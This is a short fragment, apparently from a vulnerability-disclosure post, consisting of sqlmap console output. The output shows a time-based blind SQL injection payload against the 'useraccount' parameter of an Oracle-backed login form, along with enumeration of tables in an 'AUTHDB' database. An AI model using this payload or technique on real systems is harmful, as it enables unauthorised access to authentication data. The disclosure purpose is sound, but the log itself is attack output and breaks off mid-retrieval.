 [11:07:15] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: POST
Parameter: useraccount
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: password=g00dPa$$w0rD&useraccount=jeuwsiag' AND 2003=DBMS_PIPE.RECE
IVE_MESSAGE(CHR(109)||CHR(98)||CHR(83)||CHR(109),2) AND 'tdVn'='tdVn
---
[11:07:15] [INFO] the back-end DBMS is Oracle
web application technology: Servlet 2.5, JSP 2.1
back-end DBMS: Oracle
[11:07:15] [INFO] fetching tables for database: 'AUTHDB'
[11:07:15] [INFO] fetching number of tables for database 'AUTHDB'
[11:07:15] [WARNING] time-based comparison needs larger statistical model. Makin
g a few dummy requests, please wait..
[11:07:25] [WARNING] it is very important not to stress the network adapter's ba
ndwidth during usage of time-based payloads
51
[11:07:39] [INFO] retrieved: SSO_ACCOUNTCO
[11:11:39] [ERROR] invalid character detected. retrying..
[11:11:39] [WARNING] increasing time delay to 3 seconds
D_
www.wooyun.org